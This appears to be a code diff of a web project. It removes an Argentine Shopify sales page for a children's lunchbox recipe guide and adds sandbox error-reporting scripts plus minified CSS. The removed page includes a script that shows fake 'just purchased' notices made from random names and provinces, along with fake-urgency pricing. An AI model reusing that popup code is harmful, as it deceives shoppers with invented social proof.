-<p>No es que no te importe. Simplemente no te sobra el tiempo, ni la cabeza para inventar viandas todos los días.</p>
-<p><em>Y cada vez que le mandás galletitas, sentís ese peso: "ya sé que no es lo ideal, pero hoy va así... de nuevo."</em></p>
-<p class="last"><strong>La Guía Vianda Feliz fue creada justamente para esas mamás,</strong> que se preocupan, pero necesitan un camino simple.</p>
-<a href="#pricing" class="cta" style="margin-top: 20px;">¡QUIERO COMPRAR EL MÍO!</a>
-</div>
-</section>
-<section class="is">
-<div class="ctn">
-<span class="pill">Ideal para vos</span>
-<h2>Mamá que:</h2>
-<div class="mc">
-<div class="mc-i">
-<h3>⏰ Vivís a las corridas y tenés poco tiempo libre</h3>
-<p>Querés cuidar la alimentación de tu hijo, pero casi no tenés tiempo para cocinar en el día a día.</p>
-</div>
-<div class="mc-i">
-<h3>😔 Sentís culpa cuando ves a tu hijo comiendo cualquier cosa</h3>
-<p>Por falta de tiempo, terminás ofreciendo meriendas rápidas o industrializadas, aunque sabés que no es lo ideal.</p>
-</div>
-<div class="mc-i">
-<h3>🥗 Buscás practicidad con nutrición y sabor</h3>
-<p>Querés recetas simples, rápidas y equilibradas, que le hagan bien y que tu hijo realmente coma.</p>
-</div>
-<div class="mc-i">
-<h3>📋 Querés una rutina alimentaria organizada</h3>
-<p>Deseás menús semanales listos, listas de compras y combinaciones prácticas para no perder tiempo pensando qué preparar.</p>
-</div>
-<div class="mc-i">
-<h3>💪 Querés ver a tu hijo comiendo mejor</h3>
-<p>Más energía, menos berrinches, menos azúcar y más salud, sin peleas ni estrés a la hora de comer.</p>
-</div>
-<div class="mc-i">
-<h3>🔄 Querés reemplazar los ultraprocesados sin drama</h3>
-<p>Buscás alternativas saludables a los snacks industriales que sean igual de ricas y que tu hijo acepte sin pelear.</p>
-</div>
-</div>
-</div>
-</section>
-<section class="us">
-<div class="ctn">
-<h2>Podés usarlo <span class="grn">HOY</span>, incluso si estás agotada:</h2>
-<div class="uf">
-<div class="uf-i">
-<div class="ico">🥄</div>
-<p>Recetas con pocos ingredientes y modo de preparación en 3 a 5 pasos.</p>
-</div>
-<div class="uf-i">
-<div class="ico">🍽️</div>
-<p>Sugerencias listas de combinaciones para desayuno, merienda y cena.</p>
-</div>
-<div class="uf-i">
-<div class="ico">📅</div>
-<p>Menús semanales para no tener que pensar en qué preparar mañana.</p>
-</div>
-</div>
-<a href="#pricing" class="cta">¡Quiero comprar el mío!</a>
-</div>
-</section>
-<section class="ps">
-<div class="ctn">
-<h2>Vas a recibir al adquirir tu acceso:</h2>
-<div class="pi"><img src="images/Entregables_principal.webp" alt="Guía Vianda Feliz - Producto completo" width="800" height="800" loading="lazy" decoding="async"></div>
-<span class="il">ITEM 01</span>
-<h3>Guía Vianda Feliz</h3>
-<ul class="pf">
-<li>
-<span class="chk">✓</span> Guía completa de alimentación infantil saludable</li>
-<li>
-<span class="chk">✓</span> +200 recetas rápidas y nutritivas para desayuno, almuerzo, cena y meriendas para el cole</li>
-<li>
-<span class="chk">✓</span> Menús semanales listos + listas de compras económicas</li>
-<li>
-<span class="chk">✓</span> Sugerencias de combinaciones para desayuno, merienda y cena</li>
-<li>
-<span class="chk">✓</span> Modo de preparación paso a paso y fácil de seguir</li>
-<li>
-<span class="chk">✓</span> Lista de sustituciones saludables para cuando falte algún ingrediente</li>
-<li>
-<span class="chk">✓</span> Actualizaciones mensuales gratuitas con nuevas recetas y menús</li>
-</ul>
-<p class="pm">Y mucho más...</p>
-</div>
-</section>
-<section class="arrow-sep">
-<div class="bounce-arrow">⬇</div>
-</section>
-<section class="bs">
-<div class="ctn">
-<p class="bs-trans">Y no termina ahí...</p>
-<p class="bs-trans2">También vas a recibir...</p>
-<h2>7 bonos exclusivos</h2>
-<div class="bc">
-<div class="bc-i">
-<div class="bc-img"><img src="images/Bonus_1_Pancitos_Pizzas.webp" alt="Bono 1" width="600" height="600" loading="lazy" decoding="async"></div>
-<div class="bc-b">
-<span class="bt">#1 - ¡BONO HOY!</span>
-<h3>Recetas de Pancitos y Pizzas sin Azúcar ni Gluten</h3>
-<p>Prepará versiones saludables de las comidas que tu hijo ama. Sin azúcar, sin gluten y listas en minutos.</p>
-</div>
-</div>
-<div class="bc-i">
-<div class="bc-img"><img src="images/Bonus_2_Organizacion_Freezado.webp" alt="Bono 2" width="600" height="600" loading="lazy" decoding="async"></div>
-<div class="bc-b">
-<span class="bt">#2 - ¡BONO HOY!</span>
-<h3>Guía Práctica de Organización y Freezado de Recetas</h3>
-<p>Aprendé a preparar todo de una vez y dejar la semana lista en menos de 30 minutos.</p>
-</div>
-</div>
-<div class="bc-i">
-<div class="bc-img"><img src="images/Bonus_3_Recetas_Alergias.webp" alt="Bono 3" width="600" height="600" loading="lazy" decoding="async"></div>
-<div class="bc-b">
-<span class="bt">#3 - ¡BONO HOY!</span>
-<h3>Recetas Especiales para Niños con Alergias</h3>
-<p>Recetas seguras, ricas y adaptadas para alergias comunes (leche, huevo, soja, maní).</p>
-</div>
-</div>
-<div class="bc-i">
-<div class="bc-img"><img src="images/Bonus_4_Postres_Saludables.webp" alt="Bono 4" width="600" height="600" loading="lazy" decoding="async"></div>
-<div class="bc-b">
-<span class="bt">#4 - ¡BONO HOY!</span>
-<h3>Recetas de Postres Deliciosos y Saludables</h3>
-<p>Reemplazá los industrializados por postres saludables que tu hijo va a amar.</p>
-</div>
-</div>
-<div class="bc-i">
-<div class="bc-img"><img src="images/Bonus_5_Anti_Selectividad.webp" alt="Bono 5" width="600" height="600" loading="lazy" decoding="async"></div>
-<div class="bc-b">
-<span class="bt">#5 - ¡BONO HOY!</span>
-<h3>Manual Anti-Selectividad Alimentaria</h3>
-<p>Técnicas simples de adaptación alimentaria gentil, aprobadas por mamás de niños selectivos.</p>
-</div>
-</div>
-<div class="bc-i">
-<div class="bc-img"><img src="images/Bonus_6_Jugos_Saludables.webp" alt="Bono 6" width="600" height="600" loading="lazy" decoding="async"></div>
-<div class="bc-b">
-<span class="bt">#6 - ¡BONO HOY!</span>
-<h3>Jugos Saludables y Fáciles de Hacer</h3>
-<p>Recetas prácticas de jugos naturales, nutritivos y ricos para alegrarle el día a tu hijo.</p>
-</div>
-</div>
-<div class="bc-i">
-<div class="bc-img"><img src="images/Bonus_7_Armado_Viandas.webp" alt="Bono 7" width="600" height="600" loading="lazy" decoding="async"></div>
-<div class="bc-b">
-<span class="bt">#7 - ¡BONO HOY!</span>
-<h3>Guía Práctica de Armado de Viandas</h3>
-<p>Aprendé a armar viandas variadas, equilibradas y llenas de sabor, sin perder tiempo.</p>
-</div>
-</div>
-</div>
-</div>
-</section>
-<section class="ts">
-<div class="ctn">
-<h2>Mirá la opinión de mamás que usan la <span class="grn">Guía Vianda Feliz</span>
-</h2>
-<div class="tc">
-<div class="tc-i">
-<p class="tt">Mis hijos ahora me piden la vianda del cole. No puedo creer que recetas tan simples sean tan ricas. Me cambió la rutina completamente.</p>
-<div class="ta">
-<div class="tav">C</div>
-<div>
-<div class="tn">Carolina M.</div>
-<div class="tlc">Buenos Aires</div>
-</div>
-</div>
-</div>
-<div class="tc-i">
-<p class="tt">Yo no sabía cocinar nada saludable. Con esta guía, en 10 minutos tengo todo listo. Las listas de compras son un golazo.</p>
-<div class="ta">
-<div class="tav">L</div>
-<div>
-<div class="tn">Luciana P.</div>
-<div class="tlc">Córdoba</div>
-</div>
-</div>
-</div>
-<div class="tc-i">
-<p class="tt">Mi nena es súper selectiva con la comida. Con el manual anti-selectividad empezó a probar cosas nuevas. Estoy re contenta.</p>
-<div class="ta">
-<div class="tav">V</div>
-<div>
-<div class="tn">Valentina R.</div>
-<div class="tlc">Rosario</div>
-</div>
-</div>
-</div>
-<div class="tc-i">
-<p class="tt">Los menús semanales me salvaron la vida. Ya no pierdo tiempo pensando qué cocinar. Todo organizado y mis hijos comen mejor que nunca.</p>
-<div class="ta">
-<div class="tav">A</div>
-<div>
-<div class="tn">Agustina D.</div>
-<div class="tlc">Mendoza</div>
-</div>
-</div>
-</div>
-<div class="tc-i">
-<p class="tt">Las recetas de freezado son geniales. Preparo todo el domingo y la semana queda resuelta. Mis amigas me preguntan cómo hago.</p>
-<div class="ta">
-<div class="tav">F</div>
-<div>
-<div class="tn">Florencia G.</div>
-<div class="tlc">La Plata</div>
-</div>
-</div>
-</div>
-<div class="tc-i">
-<p class="tt">Pensé que iba a ser difícil, pero las recetas son re fáciles. Mi hijo de 3 años come de todo ahora. La mejor inversión que hice.</p>
-<div class="ta">
-<div class="tav">C</div>
-<div>
-<div class="tn">Camila S.</div>
-<div class="tlc">Tucumán</div>
-</div>
-</div>
-</div>
-</div>
-</div>
-</section>
-<section class="prs" id="pricing">
-<div class="ctn">
-<h2>Accedé hoy a la Guía Vianda Feliz:</h2>
-<div class="pcs">
-<div class="pc ft">
-<span class="pb">OFERTA ESPECIAL</span>
-<h3>Guía Vianda Feliz</h3>
-<div class="pci"><img src="images/Mockup_oferta_plan_completo.webp" alt="Guía Vianda Feliz" width="600" height="600" loading="lazy" decoding="async"></div>
-<p class="psum">Resumen de todo lo que vas a recibir:</p>
-<ul class="pcf">
-<li>
-<span class="chk">✓</span> Guía completa de alimentación infantil saludable</li>
-<li>
-<span class="chk">✓</span> +200 recetas rápidas y nutritivas</li>
-<li>
-<span class="chk">✓</span> Menús semanales listos + listas de compras económicas</li>
-<li>
-<span class="chk">✓</span> Sugerencias de combinaciones para desayuno, merienda y cena</li>
-<li>
-<span class="chk">✓</span> Modo de preparación paso a paso</li>
-<li>
-<span class="chk">✓</span> Lista de sustituciones saludables</li>
-<li>
-<span class="chk">✓</span> Recetas de pancitos y pizzas sin azúcar ni gluten</li>
-<li>
-<span class="chk">✓</span> Guía práctica de organización y freezado</li>
-<li>
-<span class="chk">✓</span> Recetas especiales para niños alérgicos</li>
-<li>
-<span class="chk">✓</span> Recetas de postres deliciosos y saludables</li>
-<li>
-<span class="chk">✓</span> Manual Anti-Selectividad Alimentaria</li>
-<li>
-<span class="chk">✓</span> Recetas de jugos saludables y fáciles</li>
-<li>
-<span class="chk">✓</span> Manual práctico de armado de viandas</li>
-<li>
-<span class="chk">✓</span> Actualizaciones mensuales gratuitas</li>
-<li>
-<span class="chk">✓</span> Acceso de por vida, accedé cuando y donde quieras</li>
-</ul>
-<p class="pfr">Desde <s>$49.990 ARS</s> por:</p>
-<div class="pp">$14.990 ARS</div>
-<p class="po"><strong>⏳ OFERTA POR TIEMPO LIMITADO:</strong> Mientras esta página esté activa, ahorrás $35.000 ARS y también recibís 7 regalos extra.</p>
-<a href="https://checkout.applyfy.com.br/checkout/cmtjbcrc706xh01puakyuri9y?offer=UH777RI" class="cta" style="margin-top: 20px;">¡QUIERO MI GUÍA AHORA!</a>
-<p class="psc">Compra 100% segura • Recibilo instantáneamente por correo electrónico después de la confirmación • Garantía de 7 días</p>
-<p class="pu"><strong>APROVECHÁ AHORA:</strong> ¡No vas a volver a ver este precio especial!</p>
-<div class="pmth"><img src="https://cdn.shopify.com/s/files/1/0985/4985/8595/files/Medios_de_pago.webp?v=1779393065&amp;width=480&amp;quality=80" alt="Medios de pago" width="600" height="100" loading="lazy" decoding="async"></div>
-</div>
-</div>
-</div>
-</section>
-<section class="gs">
-<div class="ctn">
-<h2>SATISFACCIÓN GARANTIZADA Y RIESGO CERO</h2>
-<div class="gc">
-<div class="gbi"><img src="images/garantia_7_dias_1.webp" alt="Garantía 7 días" width="300" height="300" loading="lazy" decoding="async"></div>
-<div class="gt">
-<p>Si adquirís la <strong>Guía Vianda Feliz</strong> y por cualquier motivo no quedás satisfecha, tenés <strong>7 días completos</strong> para pedir tu reembolso.</p>
-<p>Solo mandás un mail y te devolvemos el <strong>100% de tu inversión</strong>, y encima podés quedarte con el producto.</p>
-</div>
-</div>
-<div class="gis">
-<span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>Compra 100% segura</span> <span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>7 días de garantía</span> <span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9 12l2 2 4-4"></path><circle cx="12" cy="12" r="10"></circle></svg>Reembolso garantizado</span> <span class="gi"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"></path></svg>Calidad garantizada</span>
-</div>
-</div>
-</section>
-<section class="fs">
-<div class="ctn">
-<h2>Preguntas Frecuentes</h2>
-<div class="fl">
-<div class="fi">
-<button class="fq">La Guía es para niños de qué edad?<span class="ar">▼</span></button>
-<div class="fa">
-<p>En general, las recetas están pensadas para niños a partir de 1 año, con adaptaciones simples para diferentes edades. Podés ajustar las porciones y formatos según la etapa de tu hijo.</p>
-</div>
-</div>
-<div class="fi">
-<button class="fq">Funciona para niños alérgicos?<span class="ar">▼</span></button>
-<div class="fa">
-<p>Sí. Además de las recetas estándar, recibís un bono solo con recetas adaptadas para alergias comunes (leche, huevo, soja, maní), con alternativas seguras y ricas.</p>
-</div>
-</div>
-<div class="fi">
-<button class="fq">Funciona para quien no tiene tiempo?<span class="ar">▼</span></button>
-<div class="fa">
-<p>La guía fue hecha justamente para mamás de niños a partir de 1 año que valoran la practicidad, la rapidez y la facilidad. Todo el contenido fue pensado de forma objetiva y práctica para tu día a día.</p>
-</div>
-</div>
-<div class="fi">
-<button class="fq">Las recetas son saludables?<span class="ar">▼</span></button>
-<div class="fa">
-<p>Todas son saludables, equilibradas y pensadas para ofrecer los nutrientes y vitaminas que el cuerpo de los chicos necesita para empezar bien el día.</p>
-</div>
-</div>
-<div class="fi">
-<button class="fq">Necesito saber cocinar?<span class="ar">▼</span></button>
-<div class="fa">
-<p>No. Las recetas son simples, con paso a paso e ingredientes comunes. No necesitás ser 'mamá gourmet', solo seguir las instrucciones.</p>
-</div>
-</div>
-<div class="fi">
-<button class="fq">Los ingredientes son caros?<span class="ar">▼</span></button>
-<div class="fa">
-<p>No. La propuesta de la guía es usar ingredientes simples, accesibles y fáciles de encontrar en cualquier supermercado o almacén de barrio. Nada de cosas importadas ni difíciles de conseguir.</p>
-</div>
-</div>
-<div class="fi">
-<button class="fq">Necesito utensilios especiales?<span class="ar">▼</span></button>
-<div class="fa">
-<p>No. Con lo que ya tenés en tu cocina alcanza. Las recetas fueron pensadas para ser prácticas y accesibles, sin necesidad de equipos profesionales ni costosos.</p>
-</div>
-</div>
-</div>
-</div>
-</section>
-<section class="fc">
-<div class="ctn">
-<h2><span style="color: rgb(255, 255, 255);">No dejes para mañana la salud de tu hijo</span></h2>
-<p>Empezá hoy a preparar viandas saludables, ricas y rápidas. Tu hijo se lo merece.</p>
-<a href="https://checkout.applyfy.com.br/checkout/cmtjbcrc706xh01puakyuri9y?offer=UH777RI" class="cta">¡QUIERO MI GUÍA AHORA!</a>
-<p class="fcs">Compra 100% segura • Acceso inmediato • 7 días de garantía</p>
-</div>
-</section>
-<footer class="ft">
-<div class="ctn">
-<p>© 2026 Vianda Feliz. Todos los derechos reservados.</p>
-<p style="margin-top: 8px;">Este producto no garantiza la obtención de resultados. Cualquier referencia al desempeño de una estrategia no debe ser interpretada como una garantía de resultados.</p>
-</div>
-</footer>
-<div id="sp-popup" style="position: fixed; bottom: 20px; left: 50%; transform: translateX(-50%) translateY(50px); width: 92%; max-width: 448px; z-index: 9999; background: #79b94d; border-radius: 50px; padding: 12px 20px 12px 16px; display: flex; align-items: center; gap: 12px; box-shadow: 0 8px 30px rgba(0,0,0,.25); opacity: 0; pointer-events: none; transition: opacity .4s,transform .4s; visibility: hidden;">
-<div style="width: 36px; height: 36px; border-radius: 50%; background: #fff; display: flex; align-items: center; justify-content: center; flex-shrink: 0;"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#79b94d" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6L9 17l-5-5"></path></svg></div>
-<p id="sp-text" style="color: #fff; font-size: 13px; line-height: 1.4; margin: 0; font-family: Inter,sans-serif;"></p>
-</div>
-<p><script>
-document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('.fq').forEach(function(b){b.addEventListener('click',function(){var i=this.parentElement,a=i.classList.contains('active');document.querySelectorAll('.fi.active').forEach(function(e){e.classList.remove('active')});if(!a)i.classList.add('active')},{passive:true})});document.querySelectorAll('a[href="#pricing"]').forEach(function(a){a.addEventListener('click',function(e){e.preventDefault();var t=document.getElementById('pricing');if(t)t.scrollIntoView({behavior:'smooth',block:'start'})},{passive:false})});var idle=window.requestIdleCallback||function(cb){setTimeout(cb,200)};idle(function(){var N=['Mónica','Fernanda','Lucía','María','Estefanía','Carolina','Valentina','Camila','Julieta','Florencia','Romina','Daniela','Agustina','Micaela','Soledad','Natalia','Paula','Gabriela','Mariana','Andrea'];var P=['CABA','Buenos Aires','Córdoba','Santa Fe','Mendoza','Salta','Tucumán','Entre Ríos','Misiones','Chaco','Corrientes','Santiago del Estero','San Juan','Jujuy','Río Negro','Neuquén','Formosa','Chubut','San Luis','Catamarca','La Rioja','La Pampa','Santa Cruz'];var pop=document.getElementById('sp-popup'),txt=document.getElementById('sp-text');function r(a){return a[Math.floor(Math.random()*a.length)]}function show(){var n=r(N),p=r(P);txt.innerHTML='<strong>'+n+'</strong> de '+p+', Argentina, acaba de comprar <strong>la Guía Vianda Feliz</strong>.';pop.style.visibility='visible';pop.style.opacity='1';pop.style.transform='translateX(-50%) translateY(0)';pop.style.pointerEvents='auto';setTimeout(hide,3000)}function hide(){pop.style.opacity='0';pop.style.transform='translateX(-50%) translateY(50px)';pop.style.pointerEvents='none';setTimeout(function(){pop.style.visibility='hidden'},400);setTimeout(show,7000+Math.floor(Math.random()*1000))}setTimeout(show,8000)})});
-</script></p>
-
-
-
-    </main>
-
-    <!-- BEGIN sections: footer-group -->
-
-<!-- END sections: footer-group -->
-
-    <ul hidden="">
-      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
-      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
-    </ul>
-
-    <script>
-      window.shopUrl = 'https://tu-academia-digital.myshopify.com';
-      window.routes = {
-        cart_add_url: '/cart/add',
-        cart_change_url: '/cart/change',
-        cart_update_url: '/cart/update',
-        cart_url: '/cart',
-        predictive_search_url: '/search/suggest',
-      };
-
-      window.cartStrings = {
-        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
-        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
-      };
-
-      window.variantStrings = {
-        addToCart: `Agregar al carrito`,
-        soldOut: `Agotado`,
-        unavailable: `No disponible`,
-        unavailable_with_option: `[value]: no disponible`,
-      };
-
-      window.quickOrderListStrings = {
-        itemsAdded: `[quantity] artículos agregados`,
-        itemAdded: `[quantity] artículo agregado`,
-        itemsRemoved: `[quantity] artículos eliminados`,
-        itemRemoved: `[quantity] artículo eliminado`,
-        viewCart: `Ver carrito`,
-        each: `[money]/unidad`,
-        min_error: `Este artículo tiene un mínimo de [min].`,
-        max_error: `Este artículo tiene un máximo de [max].`,
-        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
-      };
-
-      window.accessibilityStrings = {
-        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
-        shareSuccess: `Enlace copiado al portapapeles`,
-        pauseSlideshow: `Pausar la presentación`,
-        playSlideshow: `Reproducir la presentación`,
-        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
-        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
-        countrySelectorSearchCount: `[count] países o regiones encontrados`,
-      };
-    </script><script src="js/predictive-search.js" defer="defer"></script><script src="js/standard-actions.js" type="module" data-source-attribution="shopify.standard_actions"></script>
-
+</script>
+		<script type="module">
+const observer = new MutationObserver((mutations) => {
+	for (const mutation of mutations) {
+		for (const addedNode of mutation.addedNodes) {
+			if (
+				addedNode.nodeType === Node.ELEMENT_NODE &&
+				(
+					addedNode.tagName?.toLowerCase() === 'vite-error-overlay' ||
+					addedNode.classList?.contains('backdrop')
+				)
+			) {
+				handleViteOverlay(addedNode);
+			}
+		}
+	}
+});
+
+observer.observe(document.documentElement, {
+	childList: true,
+	subtree: true
+});
+
+function handleViteOverlay(node) {
+	if (!node.shadowRoot) {
+		return;
+	}
+
+	const backdrop = node.shadowRoot.querySelector('.backdrop');
+
+	if (backdrop) {
+		const overlayHtml = backdrop.outerHTML;
+		const parser = new DOMParser();
+		const doc = parser.parseFromString(overlayHtml, 'text/html');
+		const messageBodyElement = doc.querySelector('.message-body');
+		const fileElement = doc.querySelector('.file');
+		const messageText = messageBodyElement ? messageBodyElement.textContent.trim() : '';
+		const fileText = fileElement ? fileElement.textContent.trim() : '';
+		const error = messageText + (fileText ? ' File:' + fileText : '');
+
+		window.parent.postMessage({
+			type: 'horizons-vite-error',
+			error,
+		}, '*');
+	}
+}
+</script>
+		<script type="module">
+const originalConsoleError = console.error;
+const MATCH_LINE_COL_REGEX = /:(\d+):(\d+)\)?\s*$/; // regex to match the :lineNum:colNum
+const MATCH_AT_REGEX = /^\s*at\s+(?:async\s+)?(?:.*?\s+)?\(?/; // regex to remove the 'at' keyword and any 'async' or function name
+const MATCH_PATH_REGEX = /^\//; // regex to remove the leading slash
+
+function parseStackFrameLine(line) {
+	const lineColMatch = line.match(MATCH_LINE_COL_REGEX);
+	if (!lineColMatch) return null;
+	const [, lineNum, colNum] = lineColMatch;
+	const suffix = `:${lineNum}:${colNum}`;
+	const idx = line.lastIndexOf(suffix);
+	if (idx === -1) return null;
+	const before = line.substring(0, idx);
+	const path = before.replace(MATCH_AT_REGEX, '').trim();
+	
+	if (!path) return null;
+
+	try {
+		const pathname = new URL(path).pathname;
+		const filePath = pathname.replace(MATCH_PATH_REGEX, '') || pathname;
+		return `${filePath}:${lineNum}:${colNum}`;
+	} catch (e) {
+		const filePath = path.replace(MATCH_PATH_REGEX, '') || path;
+		return `${filePath}:${lineNum}:${colNum}`;
+	}
+}
+
+function getFilePathFromStack(stack, skipFrames = 0) {
+	if (!stack || typeof stack !== 'string') return null;
+	const lines = stack.split('\n').slice(1);
+
+	const frames = lines.map(line => parseStackFrameLine(line.replace(/\r$/, ''))).filter(Boolean);
+
+	return frames[skipFrames] ?? null;
+}
+
+function formatConsoleMessage(args, skipStackFrames = 1) {
+	let messageString = '';
+	let filePath = null;
+
+	for (let i = 0; i < args.length; i++) {
+		const arg = args[i];
+		if (arg instanceof Error) {
+			filePath = getFilePathFromStack(arg.stack, 0);
+			messageString = `${arg.name}: ${arg.message}`;
+			if (filePath) {
+				messageString = `${messageString} at ${filePath}`;
+			}
+			break;
+		}
+	}
+
+	if (!messageString) {
+		messageString = args.map(arg => typeof arg === 'object' ? JSON.stringify(arg) : String(arg)).join(' ');
+		const stack = new Error().stack;
+		filePath = getFilePathFromStack(stack, skipStackFrames);
+		if (filePath) {
+			messageString = `${messageString} at ${filePath}`;
+		}
+	}
+
+	return messageString;
+}
+
+console.error = function(...args) {
+	originalConsoleError.apply(console, args);
+
+	window.parent.postMessage({
+		type: 'horizons-console-error',
+		error: formatConsoleMessage(args, 1)
+	}, '*');
+};
+
+const originalConsoleWarn = console.warn;
+
+console.warn = function(...args) {
+	originalConsoleWarn.apply(console, args);
+
+	window.parent.postMessage({
+		type: 'horizons-console-warn',
+		warning: formatConsoleMessage(args, 1)
+	}, '*');
+};
+</script>
+		<script type="module">
+// Prevents authentication failures (PB returns 400) from crashing the app — use console.info, not console.error/PM2.
+// [urlPattern, bodyPattern] tuples; align with sandboxErrorUtils ERROR_BLACKLIST.
+const BENIGN_FETCH_ERRORS = [
+	[/hcgi\/platform\/api\/collections\/.*auth-with-password.*/i, /Failed to authenticate/i],
+	[/hcgi\/api\//i, /Insufficient credits/i],
+	// A user-supplied integration secret (Stripe/PayPal/Twilio/...) is not set yet — an expected setup state, not a bug to fix.
+	[/hcgi\/api\//i, /INTEGRATION_NOT_CONFIGURED/i],
+];
+
+function isBenignFetchError(url, body) {
+	return BENIGN_FETCH_ERRORS.some(([urlPattern, bodyPattern]) =>
+		urlPattern.test(url) && (!bodyPattern || bodyPattern.test(body)));
+}
+
+const PLATFORM_URL_PATTERN = /hcgi\/platform\//i;
+const VALIDATION_CODE_TEXT_PATTERN = /validation_/;
+
+function hasValidationCode(value) {
+	if (value == null) {
+		return false;
+	}
+	if (typeof value === 'string') {
+		return value.startsWith('validation_');
+	}
+	if (Array.isArray(value)) {
+		return value.some(hasValidationCode);
+	}
+	if (typeof value === 'object') {
+		return Object.values(value).some(hasValidationCode);
+	}
+	return false;
+}
+
+function isValidationFetchWarning(url, body) {
+	if (!PLATFORM_URL_PATTERN.test(url)) {
+		return false;
+	}
+	try {
+		return hasValidationCode(JSON.parse(body));
+	} catch {
+		return VALIDATION_CODE_TEXT_PATTERN.test(body);
+	}
+}
+
+const originalFetch = window.fetch;
+
+window.fetch = function(...args) {
+	const url = args[0] instanceof Request ? args[0].url : args[0];
+
+	// Skip WebSocket URLs
+	if (url.startsWith('ws:') || url.startsWith('wss:')) {
+		return originalFetch.apply(this, args);
+	}
+
+	return originalFetch.apply(this, args)
+		.then(async response => {
+			const contentType = response.headers.get('Content-Type') || '';
+
+			// Exclude HTML document responses
+			const isDocumentResponse =
+				contentType.includes('text/html') ||
+				contentType.includes('application/xhtml+xml');
+
+			if (!response.ok && !isDocumentResponse) {
+					const responseClone = response.clone();
+					const errorFromRes = await responseClone.text();
+					const requestUrl = response.url;
+					const errorMessage = `Fetch error from ${requestUrl}: ${errorFromRes}`;
+
+					if (isBenignFetchError(requestUrl, errorFromRes)) {
+						console.info(errorMessage);
+					} else if (isValidationFetchWarning(requestUrl, errorFromRes)) {
+						console.warn(errorMessage);
+					} else {
+						console.error(errorMessage);
+					}
+			}
+
+			return response;
+		})
+		.catch(error => {
+			if (!url.match(/.html?$/i)) {
+				// Cancelled in-flight fetch (e.g. preview reload) — not a server failure.
+				if (error?.name === 'AbortError') {
+					console.info(error);
+				} else {
+					console.error(error);
+				}
+			}
+
+			throw error;
+		});
+};
+</script>
+		<script type="module">
+if (window.navigation && window.self !== window.top) {
+	window.navigation.addEventListener('navigate', (event) => {
+		const url = event.destination.url;
+
+		try {
+			const destinationUrl = new URL(url);
+			const destinationOrigin = destinationUrl.origin;
+			const currentOrigin = window.location.origin;
+
+			if (destinationOrigin === currentOrigin) {
+				return;
+			}
+		} catch (error) {
+			return;
+		}
+
+		window.parent.postMessage({
+			type: 'horizons-navigation-error',
+			url,
+		}, '*');
+	});
+}
+</script>
+	</head>
+	<body>
+		<div id="root"></div>
+	
 
 </body></html>
--- a/css/index-BrABREEx.css
+++ b/css/index-BrABREEx.css
@@ -0,0 +1 @@
+@import"https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,400;0,600;0,700;0,800;0,900;1,400;1,600&display=swap";*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: 